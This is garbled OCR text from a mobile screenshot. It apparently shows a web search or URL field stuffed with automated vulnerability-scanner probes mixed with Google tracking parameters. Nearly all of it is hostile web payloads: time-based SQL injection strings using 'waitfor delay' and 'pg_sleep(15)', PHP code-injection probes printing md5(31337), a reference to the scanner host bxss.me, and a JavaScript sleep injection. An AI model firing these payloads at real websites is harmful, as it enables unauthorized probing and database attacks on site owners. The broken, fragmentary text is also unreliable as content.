
delay '0:0:0' -- ; waitfor delay '0:0:15' -- ; waitfor
delay '0:0:15' -- gkakslha')) or 598=(select 598 from
pg_sleep(15))--; waitfor delay '0:0:15' -- k2dpjmol'
or 627=bxss.me;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
banflix&amphzle6idd'eyzck7om''";";print(md5(31337))
waitfor delay '0:0:15' -- ; waitfor delay '0:0:15' --
fdevshnu')) or 719=(select 719 from pg_sleep(15))-
-;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3v
•
banflix&usg=";print(md5(31337));$a=";ved=2ahukew
•
banflix&amphzle6idd'wtmwsp2i')) or 525=(select
525 from pg_sleep(15))-
-;if(now()=)))))))))))))))))))))))))))))))))))))))))))))))))))))))))
nflj_pools9hasmneef;ved=2ahukewjoij3vpzataxxo
•
banflix&amphzle6idd'eyzck7om';
(select+198766*667891);+waitfor+delay+'0:0:15'+--
+;+waitfor+delay+'0:0:15'+--
+;+waitfor+delay+'0:0:15'+--+;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
banflix&amphzle6idd'eyzck7om'"&&sleep(27*1000)*